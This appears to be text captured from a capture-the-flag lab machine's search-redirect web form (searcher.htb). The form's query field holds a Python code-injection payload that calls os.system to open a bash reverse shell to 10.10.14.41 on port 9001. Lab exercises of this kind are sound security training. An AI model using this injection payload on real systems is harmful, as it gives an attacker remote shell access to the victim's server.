 2. Type the query you want to be searched.
3. Finally, hit the "Search" button to submit the query.
If you want to get redirected automatically, you can tick the check box. Then you will be automatically
redirected to the selected engine with the results of the query you searched for. Otherwise, you will get
the URL of your search, which you can use however you wish.
Select your engine:
Accuweather
What do you want to search for:
'),__import__('os').system('bash -c "bash -i >& /dev/tcp/10.10.14.41/9001 0>&1"')#
Search
Auto redirect
searcher.htb